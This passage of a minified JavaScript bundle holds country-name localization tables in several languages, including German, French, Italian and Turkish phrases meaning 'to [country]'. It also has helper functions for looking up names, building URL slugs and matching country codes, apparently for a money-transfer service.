যুক্তরাষ্ট্র"},ja:{ARM:"アルメニア",AUS:"オーストラリア",AUT:"オーストリア",BEL:"ベルギー",CAN:"カナダ",CHE:"スイス",CYP:"キプロス",CZE:"チェコ共和国",DEU:"ドイツ",DNK:"デンマーク",ESP:"スペイン",FIN:"フィンランド",FRA:"フランス",GBR:"イギリス",GRC:"ギリシャ",IRL:"アイルランド",ITA:"イタリア",LIE:"リヒテンシュタイン",LTU:"リトアニア",LVA:"ラトビア",MLT:"マルタ",NLD:"オランダ",NOR:"ノルウェー",NZL:"ニュージーランド",POL:"ポーランド",PRT:"ポルトガル",ROU:"ルーマニア",SGP:"シンガポール",SVK:"スロバキア",USA:"アメリカ"},hi:{ARM:"Armenia",AUS:"Australia",AUT:"Austria",BEL:"Belgium",CAN:"Canada",CHE:"Switzerland",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DNK:"Denmark",ESP:"Spain",FIN:"Finland",FRA:"France",GBR:"United Kingdom",GRC:"Greece",IRL:"Ireland",ITA:"Italy",LIE:"Liechtenstein",LTU:"Lithuania",LVA:"Latvia",MLT:"Malta",NLD:"Netherlands",NOR:"Norway",NZL:"New Zealand",POL:"Poland",PRT:"Portugal",ROU:"Romania",SGP:"Singapore",SVK:"Slovakia",USA:"United States"}},identifier:o.v4()},u={i18nData:{de:{AFG:"nach Afghanistan",ALB:"nach Albanien",DZA:"nach Algerien",ASM:"nach Amerikanisch-Samoa",AND:"nach Andorra",AGO:"nach Angola",AIA:"nach Anguilla",ATA:"nach Antarktis",ATG:"nach Antigua und Barbuda",ARG:"nach Argentinien",ARM:"nach Armenien",ABW:"nach Aruba",AUS:"nach Australien",AUT:"nach Österreich",AZE:"nach Aserbaidschan",BHS:"in die Bahamas",BHR:"nach Bahrain",BGD:"nach Bangladesch",BRB:"nach Barbados",BLR:"nach Belarus",BEL:"nach Belgien",BLZ:"nach Belize",BEN:"nach Benin",BMU:"nach Bermuda",BTN:"nach Bhutan",BOL:"nach Bolivien",BIH:"nach Bosnien und Herzegowina",BWA:"nach Botsuana",BVT:"nach Bouvetinsel",BRA:"nach Brasilien",IOT:"nach Britisches Territorium im Indischen Ozean",VGB:"in die Britische Jungferninseln",BRN:"nach Brunei Darussalam",BGR:"nach Bulgarien",BFA:"nach Burkina Faso",BDI:"nach Burundi",KHM:"nach Kambodscha",CMR:"nach Kamerun",CAN:"nach Kanada",CPV:"nach Cabo Verde",BES:"nach Karibische Niederlande",CYM:"in die Kaimaninseln",CAF:"in die Zentralafrikanische Republik",TCD:"nach Tschad",CHL:"nach Chile",CHN:"nach China",CXR:"nach Weihnachtsinsel",CCK:"in die Kokosinseln",COL:"nach Kolumbien",COM:"in die Komoren",COG:"nach Kongo-Brazzaville",COD:"nach Kongo-Kinshasa",COK:"in die Cookinseln",CRI:"nach Costa Rica",HRV:"nach Kroatien",CUB:"nach Kuba",CUW:"nach Curaçao",CYP:"nach Zypern",CZE:"nach Tschechien",CIV:"nach Côte d’Ivoire",DNK:"nach Dänemark",DJI:"nach Dschibuti",DMA:"nach Dominica",DOM:"in die Dominikanische Republik",ECU:"nach Ecuador",EGY:"nach Ägypten",SLV:"nach El Salvador",GNQ:"nach Äquatorialguinea",ERI:"nach Eritrea",EST:"nach Estland",SWZ:"nach Eswatini",ETH:"nach Äthiopien",FLK:"in die Falklandinseln",FRO:"nach Färöer",FJI:"nach Fidschi",FIN:"nach Finnland",FRA:"nach Frankreich",GUF:"nach Französisch-Guayana",PYF:"nach Französisch-Polynesien",ATF:"nach Französische Süd- und Antarktisgebiete",GAB:"nach Gabun",GMB:"nach Gambia",GEO:"nach Georgien",DEU:"nach Deutschland",GHA:"nach Ghana",GIB:"nach Gibraltar",GRC:"nach Griechenland",GRL:"nach Grönland",GRD:"nach Grenada",GLP:"nach Guadeloupe",GUM:"nach Guam",GTM:"nach Guatemala",GGY:"nach Guernsey",GIN:"nach Guinea",GNB:"nach Guinea-Bissau",GUY:"nach Guyana",HTI:"nach Haiti",HMD:"in die Heard und McDonaldinseln",HND:"nach Honduras",HKG:"nach Sonderverwaltungsregion Hongkong",HUN:"nach Ungarn",ISL:"nach Island",IND:"nach Indien",IDN:"nach Indonesien",IRN:"in den Iran",IRQ:"in den Irak",IRL:"nach Irland",IMN:"nach Isle of Man",ISR:"nach Israel",ITA:"nach Italien",JAM:"nach Jamaika",JPN:"nach Japan",JEY:"nach Jersey",JOR:"nach Jordanien",KAZ:"nach Kasachstan",KEN:"nach Kenia",KIR:"nach Kiribati",KWT:"nach Kuwait",KGZ:"nach Kirgisistan",LAO:"nach Laos",LVA:"nach Lettland",LBN:"in den Libanon",LSO:"nach Lesotho",LBR:"nach Liberia",LBY:"nach Libyen",LIE:"nach Liechtenstein",LTU:"nach Litauen",LUX:"nach Luxemburg",MAC:"nach Sonderverwaltungsregion Macau",MDG:"nach Madagaskar",MWI:"nach Malawi",MYS:"nach Malaysia",MDV:"in die Malediven",MLI:"nach Mali",MLT:"nach Malta",MHL:"in die Marshallinseln",MTQ:"nach Martinique",MRT:"nach Mauretanien",MUS:"nach Mauritius",MYT:"nach Mayotte",MEX:"nach Mexiko",FSM:"nach Mikronesien",MDA:"nach Republik Moldau",MCO:"nach Monaco",MNG:"in die Mongolei",MNE:"nach Montenegro",MSR:"nach Montserrat",MAR:"nach Marokko",MOZ:"nach Mosambik",MMR:"nach Myanmar",NAM:"nach Namibia",NRU:"nach Nauru",NPL:"nach Nepal",NLD:"in die Niederlande",NCL:"nach Neukaledonien",NZL:"nach Neuseeland",NIC:"nach Nicaragua",NER:"nach Niger",NGA:"nach Nigeria",NIU:"nach Niue",NFK:"nach Norfolkinsel",PRK:"nach Nordkorea",MKD:"nach Nordmazedonien",MNP:"nach Nördliche Marianen",NOR:"nach Norwegen",OMN:"nach Oman",PAK:"nach Pakistan",PLW:"nach Palau",PSE:"nach Palästinensische Autonomiegebiete",PAN:"nach Panama",PNG:"nach Papua-Neuguinea",PRY:"nach Paraguay",PER:"nach Peru",PHL:"in die Philippinen",PCN:"in die Pitcairninseln",POL:"nach Polen",PRT:"nach Portugal",PRI:"nach Puerto Rico",QAT:"nach Katar",ROU:"nach Rumänien",RUS:"nach Russland",RWA:"nach Ruanda",REU:"nach Réunion",WSM:"nach Samoa",SMR:"nach San Marino",SAU:"nach Saudi-Arabien",SEN:"nach Senegal",SRB:"nach Serbien",SYC:"in die Seychellen",SLE:"nach Sierra Leone",SGP:"nach Singapur",SXM:"nach Sint Maarten",SVK:"in die Slowakei",SVN:"nach Slowenien",SLB:"in die Salomonen",SOM:"nach Somalia",ZAF:"nach Südafrika",SGS:"in die Südgeorgien und die Südlichen Sandwichinseln",KOR:"nach Südkorea",SSD:"in den Südsudan",ESP:"nach Spanien",LKA:"nach Sri Lanka",BLM:"nach St. Barthélemy",SHN:"nach St. Helena",KNA:"nach St. Kitts und Nevis",LCA:"nach St. Lucia",MAF:"nach St. Martin",SPM:"nach St. Pierre und Miquelon",VCT:"nach St. Vincent und die Grenadinen",SDN:"in den Sudan",SUR:"nach Suriname",SJM:"nach Spitzbergen und Jan Mayen",SWE:"nach Schweden",CHE:"in die Schweiz",SYR:"nach Syrien",STP:"nach São Tomé und Príncipe",TWN:"nach Taiwan",TJK:"nach Tadschikistan",TZA:"nach Tansania",THA:"nach Thailand",TLS:"nach Timor-Leste",TGO:"nach Togo",TKL:"nach Tokelau",TON:"nach Tonga",TTO:"nach Trinidad und Tobago",TUN:"nach Tunesien",TKM:"nach Turkmenistan",TCA:"in die Turks- und Caicosinseln",TUV:"nach Tuvalu",TUR:"in die Türkei",UMI:"in die Amerikanische Überseeinseln",VIR:"in die Amerikanische Jungferninseln",UGA:"nach Uganda",UKR:"in die Ukraine",ARE:"in die Vereinigte Arabische Emirate",GBR:"in das Vereinigtes Königreich",USA:"in die Vereinigte Staaten",URY:"nach Uruguay",UZB:"nach Usbekistan",VUT:"nach Vanuatu",VAT:"nach Vatikanstadt",VEN:"nach Venezuela",VNM:"nach Vietnam",WLF:"nach Wallis und Futuna",ESH:"nach Westsahara",YEM:"in den Jemen",ZMB:"nach Sambia",ZWE:"nach Simbabwe",ALA:"in die Ålandinseln"},fr:{AFG:"en Afghanistan",ALB:"en Albanie",DZA:"en Algérie",ASM:"en Samoa américaines",AND:"en Andorre",AGO:"en Angola",AIA:"à Anguilla",ATA:"en Antarctique",ATG:"aux Antigua-et-Barbuda",ARG:"en Argentine",ARM:"en Arménie",ABW:"en Aruba",AUS:"en Australie",AUT:"en Autriche",AZE:"en Azerbaïdjan",BHS:"aux Bahamas",BHR:"au Bahreïn",BGD:"au Bangladesh",BRB:"à Barbade",BLR:"en Biélorussie",BEL:"en Belgique",BLZ:"au Belize",BEN:"au Bénin",BMU:"en Bermudes",BTN:"au Bhoutan",BOL:"en Bolivie",BIH:"en Bosnie-Herzégovine",BWA:"au Botswana",BVT:"en Île Bouvet",BRA:"au Brésil",IOT:"au Territoire britannique de l’océan Indien",VGB:"aux Îles Vierges britanniques",BRN:"au Brunei",BGR:"en Bulgarie",BFA:"au Burkina Faso",BDI:"au Burundi",KHM:"au Cambodge",CMR:"au Cameroun",CAN:"au Canada",CPV:"au Cap-Vert",BES:"au Pays-Bas caribéens",CYM:"en Îles Caïmans",CAF:"en République centrafricaine",TCD:"au Tchad",CHL:"au Chili",CHN:"en Chine",CXR:"en Île Christmas",CCK:"en Îles Cocos",COL:"en Colombie",COM:"aux Comores",COG:"en Congo-Brazzaville",COD:"au Congo-Kinshasa",COK:"aux Îles Cook",CRI:"au Costa Rica",HRV:"en Croatie",CUB:"à Cuba",CUW:"au Curaçao",CYP:"à Chypre",CZE:"en Tchéquie",CIV:"en Côte d’Ivoire",DNK:"au Danemark",DJI:"au Djibouti",DMA:"à Dominique",DOM:"en République dominicaine",ECU:"en Équateur",EGY:"en Égypte",SLV:"au Salvador",GNQ:"en Guinée équatoriale",ERI:"en Érythrée",EST:"en Estonie",SWZ:"en Eswatini",ETH:"en Éthiopie",FLK:"en Îles Malouines",FRO:"en Îles Féroé",FJI:"à Fidji",FIN:"en Finlande",FRA:"en France",GUF:"en Guyane française",PYF:"en Polynésie française",ATF:"en Terres australes françaises",GAB:"au Gabon",GMB:"en Gambie",GEO:"en Géorgie",DEU:"en Allemagne",GHA:"au Ghana",GIB:"au Gibraltar",GRC:"en Grèce",GRL:"au Groenland",GRD:"à Grenade",GLP:"en Guadeloupe",GUM:"au Guam",GTM:"au Guatemala",GGY:"au Guernesey",GIN:"en Guinée",GNB:"au Guinée-Bissau",GUY:"au Guyana",HTI:"à Haïti",HMD:"en Îles Heard-et-MacDonald",HND:"au Honduras",HKG:"au R.A.S. chinoise de Hong Kong",HUN:"en Hongrie",ISL:"en Islande",IND:"en Inde",IDN:"en Indonésie",IRN:"en Iran",IRQ:"en Irak",IRL:"en Irlande",IMN:"en Île de Man",ISR:"en Israël",ITA:"en Italie",JAM:"à Jamaïque",JPN:"au Japon",JEY:"au Jersey",JOR:"en Jordanie",KAZ:"au Kazakhstan",KEN:"au Kenya",KIR:"au Kiribati",KWT:"au Koweït",KGZ:"au Kirghizstan",LAO:"au Laos",LVA:"en Lettonie",LBN:"au Liban",LSO:"au Lesotho",LBR:"au Liberia",LBY:"en Libye",LIE:"au Liechtenstein",LTU:"en Lituanie",LUX:"au Luxembourg",MAC:"au R.A.S. chinoise de Macao",MDG:"à Madagascar",MWI:"au Malawi",MYS:"en Malaisie",MDV:"aux Maldives",MLI:"au Mali",MLT:"à Malte",MHL:"aux Îles Marshall",MTQ:"en Martinique",MRT:"en Mauritanie",MUS:"à Maurice",MYT:"en Mayotte",MEX:"au Mexique",FSM:"en Micronésie",MDA:"en Moldavie",MCO:"au Monaco",MNG:"en Mongolie",MNE:"au Monténégro",MSR:"au Montserrat",MAR:"au Maroc",MOZ:"au Mozambique",MMR:"au Myanmar (Birmanie)",NAM:"en Namibie",NRU:"au Nauru",NPL:"au Népal",NLD:"au Pays-Bas",NCL:"en Nouvelle-Calédonie",NZL:"en Nouvelle-Zélande",NIC:"au Nicaragua",NER:"au Niger",NGA:"au Nigeria",NIU:"en Niue",NFK:"en Île Norfolk",PRK:"au Corée du Nord",MKD:"au Macédoine du Nord",MNP:"en Îles Mariannes du Nord",NOR:"en Norvège",OMN:"en Oman",PAK:"au Pakistan",PLW:"au Palaos",PSE:"au Territoires palestiniens",PAN:"au Panama",PNG:"en Papouasie-Nouvelle-Guinée",PRY:"au Paraguay",PER:"au Pérou",PHL:"aux Philippines",PCN:"en Îles Pitcairn",POL:"en Pologne",PRT:"au Portugal",PRI:"au Porto Rico",QAT:"au Qatar",ROU:"en Roumanie",RUS:"en Russie",RWA:"au Rwanda",REU:"au La Réunion",WSM:"à Samoa",SMR:"au Saint-Marin",SAU:"en Arabie saoudite",SEN:"au Sénégal",SRB:"en Serbie",SYC:"aux Seychelles",SLE:"en Sierra Leone",SGP:"à Singapour",SXM:"au Saint-Martin (partie néerlandaise)",SVK:"en Slovaquie",SVN:"en Slovénie",SLB:"aux Îles Salomon",SOM:"en Somalie",ZAF:"en Afrique du Sud",SGS:"au Géorgie du Sud-et-les Îles Sandwich du Sud",KOR:"au Corée du Sud",SSD:"au Soudan du Sud",ESP:"en Espagne",LKA:"à Sri Lanka",BLM:"au Saint-Barthélemy",SHN:"en Sainte-Hélène",KNA:"au Saint-Christophe-et-Niévès",LCA:"en Sainte-Lucie",MAF:"au Saint-Martin",SPM:"au Saint-Pierre-et-Miquelon",VCT:"en Saint-Vincent-et-les Grenadines",SDN:"au Soudan",SUR:"au Suriname",SJM:"au Svalbard et Jan Mayen",SWE:"en Suède",CHE:"en Suisse",SYR:"en Syrie",STP:"en Sao Tomé-et-Principe",TWN:"au Taïwan",TJK:"au Tadjikistan",TZA:"en Tanzanie",THA:"en Thaïlande",TLS:"au Timor oriental",TGO:"au Togo",TKL:"au Tokelau",TON:"au Tonga",TTO:"au Trinité-et-Tobago",TUN:"en Tunisie",TKM:"au Turkménistan",TCA:"en Îles Turques-et-Caïques",TUV:"au Tuvalu",TUR:"en Turquie",UMI:"en Îles mineures éloignées des États-Unis",VIR:"en Îles Vierges des États-Unis",UGA:"en Ouganda",UKR:"en Ukraine",ARE:"aux Émirats arabes unis",GBR:"au Royaume-Uni",USA:"en États-Unis",URY:"en Uruguay",UZB:"en Ouzbékistan",VUT:"à Vanuatu",VAT:"en État de la Cité du Vatican",VEN:"au Venezuela",VNM:"au Viêt Nam",WLF:"au Wallis-et-Futuna",ESH:"au Sahara occidental",YEM:"au Yémen",ZMB:"en Zambie",ZWE:"au Zimbabwe",ALA:"en Îles Åland"},it:{AFG:"in Afghanistan",ALB:"in Albania",DZA:"in Algeria",ASM:"in Samoa Americane",AND:"in Andorra",AGO:"in Angola",AIA:"a Anguilla",ATA:"in Antartide",ATG:"a Antigua e Barbuda",ARG:"in Argentina",ARM:"in Armenia",ABW:"in Aruba",AUS:"in Australia",AUT:"in Austria",AZE:"in Azerbaigian",BHS:"nelle Bahamas",BHR:"in Bahrein",BGD:"in Bangladesh",BRB:"a Barbados",BLR:"in Bielorussia",BEL:"in Belgio",BLZ:"in Belize",BEN:"in Benin",BMU:"in Bermuda",BTN:"in Bhutan",BOL:"in Bolivia",BIH:"in Bosnia ed Erzegovina",BWA:"in Botswana",BVT:"in Isola Bouvet",BRA:"in Brasile",IOT:"in Territorio Britannico dell’Oceano Indiano",VGB:"nelle Isole Vergini Britanniche",BRN:"in Brunei",BGR:"in Bulgaria",BFA:"in Burkina Faso",BDI:"in Burundi",KHM:"in Cambogia",CMR:"in Camerun",CAN:"in Canada",CPV:"in Capo Verde",BES:"in Caraibi Olandesi",CYM:"nelle Isole Cayman",CAF:"in Repubblica Centrafricana",TCD:"in Ciad",CHL:"in Cile",CHN:"in Cina",CXR:"in Isola Christmas",CCK:"in Isole Cocos (Keeling)",COL:"in Colombia",COM:"nelle Comore",COG:"in Congo-Brazzaville",COD:"in Congo - Kinshasa",COK:"in Isole Cook",CRI:"in Costa Rica",HRV:"in Croazia",CUB:"a Cuba",CUW:"in Curaçao",CYP:"a Cipro",CZE:"in Cechia",CIV:"in Costa d’Avorio",DNK:"in Danimarca",DJI:"in Gibuti",DMA:"a Dominica",DOM:"in Repubblica Dominicana",ECU:"in Ecuador",EGY:"in Egitto",SLV:"in El Salvador",GNQ:"in Guinea Equatoriale",ERI:"in Eritrea",EST:"in Estonia",SWZ:"in Eswatini",ETH:"in Etiopia",FLK:"in Isole Falkland",FRO:"in Isole Fær Øer",FJI:"a Figi",FIN:"in Finlandia",FRA:"in Francia",GUF:"in Guyana Francese",PYF:"in Polinesia Francese",ATF:"in Terre Australi Francesi",GAB:"in Gabon",GMB:"in Gambia",GEO:"in Georgia",DEU:"in Germania",GHA:"in Ghana",GIB:"in Gibilterra",GRC:"in Grecia",GRL:"in Groenlandia",GRD:"a Grenada",GLP:"in Guadalupa",GUM:"in Guam",GTM:"in Guatemala",GGY:"in Guernsey",GIN:"in Guinea",GNB:"in Guinea-Bissau",GUY:"in Guyana",HTI:"a Haiti",HMD:"in Isole Heard e McDonald",HND:"in Honduras",HKG:"in RAS di Hong Kong",HUN:"in Ungheria",ISL:"in Islanda",IND:"in India",IDN:"in Indonesia",IRN:"in Iran",IRQ:"in Iraq",IRL:"in Irlanda",IMN:"in Isola di Man",ISR:"in Israele",ITA:"in Italia",JAM:"a Giamaica",JPN:"in Giappone",JEY:"in Jersey",JOR:"in Giordania",KAZ:"in Kazakistan",KEN:"in Kenya",KIR:"in Kiribati",KWT:"in Kuwait",KGZ:"in Kirghizistan",LAO:"in Laos",LVA:"in Lettonia",LBN:"in Libano",LSO:"in Lesotho",LBR:"in Liberia",LBY:"in Libia",LIE:"in Liechtenstein",LTU:"in Lituania",LUX:"in Lussemburgo",MAC:"in RAS di Macao",MDG:"a Madagascar",MWI:"in Malawi",MYS:"in Malaysia",MDV:"nelle Maldive",MLI:"in Mali",MLT:"a Malta",MHL:"nelle Isole Marshall",MTQ:"in Martinica",MRT:"in Mauritania",MUS:"a Mauritius",MYT:"in Mayotte",MEX:"in Messico",FSM:"in Micronesia",MDA:"in Moldavia",MCO:"in Monaco",MNG:"in Mongolia",MNE:"in Montenegro",MSR:"in Montserrat",MAR:"in Marocco",MOZ:"in Mozambico",MMR:"in Myanmar (Birmania)",NAM:"in Namibia",NRU:"in Nauru",NPL:"in Nepal",NLD:"nei Paesi Bassi",NCL:"in Nuova Caledonia",NZL:"in Nuova Zelanda",NIC:"in Nicaragua",NER:"in Niger",NGA:"in Nigeria",NIU:"in Niue",NFK:"in Isola Norfolk",PRK:"in Corea del Nord",MKD:"in Macedonia del Nord",MNP:"in Isole Marianne Settentrionali",NOR:"in Norvegia",OMN:"in Oman",PAK:"in Pakistan",PLW:"in Palau",PSE:"in Territori Palestinesi",PAN:"in Panama",PNG:"in Papua Nuova Guinea",PRY:"in Paraguay",PER:"in Perù",PHL:"nelle Filippine",PCN:"in Isole Pitcairn",POL:"in Polonia",PRT:"in Portogallo",PRI:"in Portorico",QAT:"in Qatar",ROU:"in Romania",RUS:"in Russia",RWA:"in Ruanda",REU:"in Riunione",WSM:"a Samoa",SMR:"in San Marino",SAU:"in Arabia Saudita",SEN:"in Senegal",SRB:"in Serbia",SYC:"nelle Seychelles",SLE:"in Sierra Leone",SGP:"a Singapore",SXM:"in Sint Maarten",SVK:"in Slovacchia",SVN:"in Slovenia",SLB:"nelle Isole Salomone",SOM:"in Somalia",ZAF:"in Sudafrica",SGS:"in Georgia del Sud e Sandwich Australi",KOR:"in Corea del Sud",SSD:"in Sud Sudan",ESP:"in Spagna",LKA:"a Sri Lanka",BLM:"in Saint-Barthélemy",SHN:"in Sant’Elena",KNA:"a Saint Kitts e Nevis",LCA:"in Saint Lucia",MAF:"in Saint Martin",SPM:"in Saint-Pierre e Miquelon",VCT:"a Saint Vincent e Grenadine",SDN:"in Sudan",SUR:"in Suriname",SJM:"in Svalbard e Jan Mayen",SWE:"in Svezia",CHE:"in Svizzera",SYR:"in Siria",STP:"in São Tomé e Príncipe",TWN:"in Taiwan",TJK:"in Tagikistan",TZA:"in Tanzania",THA:"in Thailandia",TLS:"in Timor Est",TGO:"in Togo",TKL:"in Tokelau",TON:"in Tonga",TTO:"in Trinidad e Tobago",TUN:"in Tunisia",TKM:"in Turkmenistan",TCA:"nelle Isole Turks e Caicos",TUV:"in Tuvalu",TUR:"in Turchia",UMI:"in Isole Minori Esterne degli Stati Uniti",VIR:"nelle Isole Vergini Americane",UGA:"in Uganda",UKR:"in Ucraina",ARE:"negli Emirati Arabi Uniti",GBR:"in Regno Unito",USA:"negli Stati Uniti",URY:"in Uruguay",UZB:"in Uzbekistan",VUT:"a Vanuatu",VAT:"in Città del Vaticano",VEN:"in Venezuela",VNM:"in Vietnam",WLF:"in Wallis e Futuna",ESH:"in Sahara Occidentale",YEM:"in Yemen",ZMB:"in Zambia",ZWE:"in Zimbabwe",ALA:"in Isole Åland"},tr:{AFG:"Afganistan'a",ALB:"Arnavutluk'a",DZA:"Cezayir'e",ASM:"Amerikan Samoası'ya",AND:"Andorra'ya",AGO:"Angola'ya",AIA:"Anguilla'ya",ATA:"Antarktika'ya",ATG:"Antigua ve Barbuda'ya",ARG:"Arjantin'e",ARM:"Ermenistan'a",ABW:"Aruba'ya",AUS:"Avustralya'ya",AUT:"Avusturya'ya",AZE:"Azerbaycan'a",BHS:"Bahamalar'a",BHR:"Bahreyn'e",BGD:"Bangladeş'e",BRB:"Barbados'a",BLR:"Belarus'a",BEL:"Belçika'ya",BLZ:"Belize'ye",BEN:"Benin'e",BMU:"Bermuda'ya",BTN:"Butan'a",BOL:"Bolivya'ya",BIH:"Bosna-Hersek'e",BWA:"Botsvana'ya",BVT:"Bouvet Adası'ya",BRA:"Brezilya'ya",IOT:"Britanya Hint Okyanusu Toprakları'ya",VGB:"Britanya Virjin Adaları'ya",BRN:"Brunei'ye",BGR:"Bulgaristan'a",BFA:"Burkina Faso'ya",BDI:"Burundi'ye",KHM:"Kamboçya'ya",CMR:"Kamerun'a",CAN:"Kanada'ya",CPV:"Cabo Verde'ye",BES:"Karayip Hollandası'ya",CYM:"Cayman Adaları'ya",CAF:"Orta Afrika Cumhuriyeti'ye",TCD:"Çad'a",CHL:"Şili'ye",CHN:"Çin'e",CXR:"Christmas Adası'ya",CCK:"Cocos (Keeling) Adaları'ya",COL:"Kolombiya'ya",COM:"Komorlar'a",COG:"Kongo - Brazavil'e",COD:"Kongo - Kinşasa'ya",COK:"Cook Adaları'ya",CRI:"Kosta Rika'ya",HRV:"Hırvatistan'a",CUB:"Küba'ya",CUW:"Curaçao'ya",CYP:"Kıbrıs'a",CZE:"Çekya'ya",CIV:"Côte d’Ivoire'ye",DNK:"Danimarka'ya",DJI:"Cibuti'ye",DMA:"Dominika'ya",DOM:"Dominik Cumhuriyeti'ye",ECU:"Ekvador'a",EGY:"Mısır'a",SLV:"El Salvador'a",GNQ:"Ekvator Ginesi'ye",ERI:"Eritre'ye",EST:"Estonya'ya",SWZ:"Esvatini'ye",ETH:"Etiyopya'ya",FLK:"Falkland Adaları'ya",FRO:"Faroe Adaları'ya",FJI:"Fiji'ye",FIN:"Finlandiya'ya",FRA:"Fransa'ya",GUF:"Fransız Guyanası'ya",PYF:"Fransız Polinezyası'ya",ATF:"Fransız Güney Toprakları'ya",GAB:"Gabon'a",GMB:"Gambiya'ya",GEO:"Gürcistan'a",DEU:"Almanya'ya",GHA:"Gana'ya",GIB:"Cebelitarık'a",GRC:"Yunanistan'a",GRL:"Grönland'a",GRD:"Grenada'ya",GLP:"Guadeloupe'ye",GUM:"Guam'a",GTM:"Guatemala'ya",GGY:"Guernsey'e",GIN:"Gine'ye",GNB:"Gine-Bissau'ya",GUY:"Guyana'ya",HTI:"Haiti'ye",HMD:"Heard Adası ve McDonald Adaları'ya",HND:"Honduras'a",HKG:"Çin Hong Kong ÖİB'e",HUN:"Macaristan'a",ISL:"İzlanda'ya",IND:"Hindistan'a",IDN:"Endonezya'ya",IRN:"İran'a",IRQ:"Irak'a",IRL:"İrlanda'ya",IMN:"Man Adası'ya",ISR:"İsrail'e",ITA:"İtalya'ya",JAM:"Jamaika'ya",JPN:"Japonya'ya",JEY:"Jersey'e",JOR:"Ürdün'e",KAZ:"Kazakistan'a",KEN:"Kenya'ya",KIR:"Kiribati'ye",KWT:"Kuveyt'e",KGZ:"Kırgızistan'a",LAO:"Laos'a",LVA:"Letonya'ya",LBN:"Lübnan'a",LSO:"Lesotho'ya",LBR:"Liberya'ya",LBY:"Libya'ya",LIE:"Liechtenstein'e",LTU:"Litvanya'ya",LUX:"Lüksemburg'a",MAC:"Çin Makao ÖİB'e",MDG:"Madagaskar'a",MWI:"Malavi'ye",MYS:"Malezya'ya",MDV:"Maldivler'e",MLI:"Mali'ye",MLT:"Malta'ya",MHL:"Marshall Adaları'ya",MTQ:"Martinik'e",MRT:"Moritanya'ya",MUS:"Mauritius'a",MYT:"Mayotte'ye",MEX:"Meksika'ya",FSM:"Mikronezya'ya",MDA:"Moldova'ya",MCO:"Monako'ya",MNG:"Moğolistan'a",MNE:"Karadağ'a",MSR:"Montserrat'a",MAR:"Fas'a",MOZ:"Mozambik'e",MMR:"Myanmar (Burma)'a",NAM:"Namibya'ya",NRU:"Nauru'ya",NPL:"Nepal'a",NLD:"Hollanda'ya",NCL:"Yeni Kaledonya'ya",NZL:"Yeni Zelanda'ya",NIC:"Nikaragua'ya",NER:"Nijer'e",NGA:"Nijerya'ya",NIU:"Niue'ye",NFK:"Norfolk Adası'ya",PRK:"Kuzey Kore'ye",MKD:"Kuzey Makedonya'ya",MNP:"Kuzey Mariana Adaları'ya",NOR:"Norveç'e",OMN:"Umman'a",PAK:"Pakistan'a",PLW:"Palau'ya",PSE:"Filistin Bölgeleri'ye",PAN:"Panama'ya",PNG:"Papua Yeni Gine'ye",PRY:"Paraguay'a",PER:"Peru'ya",PHL:"Filipinler'e",PCN:"Pitcairn Adaları'ya",POL:"Polonya'ya",PRT:"Portekiz'e",PRI:"Porto Riko'ya",QAT:"Katar'a",ROU:"Romanya'ya",RUS:"Rusya'ya",RWA:"Ruanda'ya",REU:"Reunion'a",WSM:"Samoa'ya",SMR:"San Marino'ya",SAU:"Suudi Arabistan'a",SEN:"Senegal'a",SRB:"Sırbistan'a",SYC:"Seyşeller'e",SLE:"Sierra Leone'ye",SGP:"Singapur'a",SXM:"Sint Maarten'e",SVK:"Slovakya'ya",SVN:"Slovenya'ya",SLB:"Solomon Adaları'ya",SOM:"Somali'ye",ZAF:"Güney Afrika'ya",SGS:"Güney Georgia ve Güney Sandwich Adaları'ya",KOR:"Güney Kore'ye",SSD:"Güney Sudan'a",ESP:"İspanya'ya",LKA:"Sri Lanka'ya",BLM:"Saint Barthelemy'e",SHN:"Saint Helena'ya",KNA:"Saint Kitts ve Nevis'e",LCA:"Saint Lucia'ya",MAF:"Saint Martin'e",SPM:"Saint Pierre ve Miquelon'a",VCT:"Saint Vincent ve Grenadinler'e",SDN:"Sudan'a",SUR:"Surinam'a",SJM:"Svalbard ve Jan Mayen'e",SWE:"İsveç'e",CHE:"İsviçre'ye",SYR:"Suriye'ye",STP:"Sao Tome ve Principe'ye",TWN:"Tayvan'a",TJK:"Tacikistan'a",TZA:"Tanzanya'ya",THA:"Tayland'a",TLS:"Timor-Leste'ye",TGO:"Togo'ya",TKL:"Tokelau'ya",TON:"Tonga'ya",TTO:"Trinidad ve Tobago'ya",TUN:"Tunus'a",TKM:"Türkmenistan'a",TCA:"Turks ve Caicos Adaları'ya",TUV:"Tuvalu'ya",TUR:"Türkiye'ye",UMI:"ABD Küçük Harici Adaları'ya",VIR:"ABD Virjin Adaları'ya",UGA:"Uganda'ya",UKR:"Ukrayna'ya",ARE:"Birleşik Arap Emirlikleri'ye",GBR:"Birleşik Krallık'a",USA:"Amerika Birleşik Devletleri'ye",URY:"Uruguay'a",UZB:"Özbekistan'a",VUT:"Vanuatu'ya",VAT:"Vatikan'a",VEN:"Venezuela'ya",VNM:"Vietnam'a",WLF:"Wallis ve Futuna'ya",ESH:"Batı Sahra'ya",YEM:"Yemen'e",ZMB:"Zambiya'ya",ZWE:"Zimbabve'ye",ALA:"Åland Adaları'ya"}},identifier:o.v4()};o.v4();var A=n(885289),M=n(573638),s=n(344279),S=function(a){return r.$q.some((function(i){return i.iso3===a}))},t=new RegExp(" |'","g"),N=function(a){if(!a)return"";var i={country:a.iso2,language:A.Fw};return R(a.iso3,i).toLowerCase().replace(t,"-")},R=function(a,i){return(e.A.i18nData[i.language]||e.A.i18nData.en)[a]||""},B=function(a,i){return(0,s.q)(i,l)[a]||R(a,i)},d=function(a,i){return(0,s.q)(i,u)[a]||B(a,i)},G=function(a){var i=a.toUpperCase(),n=Object.keys(r.Ay).filter((function(a){return r.Ay[a].iso2===i}));if(n&&1===n.length)return(0,M.Go)(r.Ay[n[0]])},T=function(a){var i=a.toUpperCase(),n=Object.keys(r.Ay).filter((function(a){return r.Ay[a].iso3===i}));if(n&&1===n.length)return(0,M.Go)(r.Ay[n[0]])},L=function(a,i){return a&&a.corridor&&a.corridor.sendingCountry?a.corridor.sendingCountry.iso2:i.iso2},C=function(a){return!!a},I=function(a,i,n){return void 0===n&&(n=3),(i&&i.length>0?i:r.Lv.map((function(a){return a.iso3}))).map((function(i){return a.find((function(a){return a.iso3===i}))})).filter(C).slice(0,n)}},344279:(a,i,n)=>{n.d(i,{q:()=>r});var e=n(585608);var r=function(a,i){return function(a,i){var n,r,o=Object.assign({},i[a.language]||i.en),l="".concat(a.country,"_").concat(a.language).toLowerCase();if(i[l]){var u=Object.keys(i[l]);try{for(var 